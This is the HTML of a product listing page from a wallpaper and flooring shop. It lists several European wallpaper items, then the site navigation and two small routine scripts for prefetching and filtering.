				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="21" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="23" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
